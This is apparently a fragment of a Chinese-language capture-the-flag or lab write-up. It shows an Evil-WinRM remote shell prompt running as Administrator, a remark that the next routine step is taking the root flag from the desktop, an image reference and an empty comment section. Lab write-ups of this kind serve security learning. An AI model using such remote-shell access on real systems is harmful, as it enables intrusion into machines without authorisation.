*Evil-WinRM* PS C:\Users\Administrator\Documents>接下来是常规操作,从桌面拿到root flag


评论 (0)